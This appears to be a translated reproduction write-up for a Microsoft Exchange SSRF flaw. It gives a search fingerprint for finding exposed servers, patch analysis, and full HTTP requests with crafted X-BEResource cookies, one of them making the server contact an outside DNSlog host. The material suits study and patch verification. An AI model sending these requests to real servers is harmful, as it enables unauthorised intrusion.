Microsoft Exchange Ssrf Vulnerability Cve 2021 26885
Microsoft Exchange SSRF Vulnerability CVE-2021-26885
Vulnerability Description
Exchange Server is a set of email service components of Microsoft, a messaging and collaboration system.
Vulnerability Impact
Exchange 2013 Versions < 15.00.1497.012,
Exchange 2016 CU18 < 15.01.2106.013,
Exchange 2016 CU19 < 15.01.2176.009,
Exchange 2019 CU7 < 15.02.0721.013,
Exchange 2019 CU8 < 15.02.0792.010
Network surveying and mapping
icon_hash=”1768726119”
Vulnerability reappears
Files related to SSRF
/owa/auth/Current/themes/resources/logon.css
/owa/auth/Current/themes/resources/...
/ecp/default.flt
/ecp/main.css
/ecp/<single char>.js


Check the changes in the patch to see changes in the class used by BackEndServer about BERsourceRequestHandler
Fixed the patch of the BakcEndServer class used by BERsourceRequestHandler
View the method that calls BERsourceRequestHandler SelectHandlerForUnauthenticatedRequest Find the relevant path ProxyMoudle
You can see that you need to have the EXP protocol (such as the path /ecp/), the cookie parameter X-BEResponse, and URLs ending with static extensions (such as x.js, x.css, etc.)
The requests are implemented by HttpProxy, so most of the requested files in POC are /etc/y.js, which is similar to non-existent files.
Parameter X-BERsource parsed in BackEndServer.FromString
Track the BackEndServer object, where the object uses ProxyRequestHandler to send a request to the host
Here, you can replicate the vulnerability of SSRF, first access the /ecp/test11.js file.
And set the cookie X-BERsource=test_wiki/api/endpoint#~1; X-AnonResource=true
GET /ecp/test11.js HTTP/1.1
Host:
Connection: close
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: X-BEResource=test_wiki/api/endpoint#~1; X-AnonResource=true
Requesting in this way can determine whether an SSRF vulnerability exists
响应包为:
NegotiateSecurityContext failed with for host 'test_wiki' with status 'TargetUnknown'
显示这样的就是可能存在了

SSRF sent a request to Dnslog to confirm whether there is an existence SSRF sent a request to Dnslog
GET /owa/auth/test.js HTTP/1.1
Host:
Connection: close
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: X-AnonResource=true; X-AnonResource-Backend=ianqsx.dnslog.cn/ecp/default.flt?~3; X-BEResource=ianqsx.dnslog.cn/owa/auth/logon.aspx?~3;
</a-alert>
Confirm that the request sent by the server has been received, and there is an SSRF vulnerability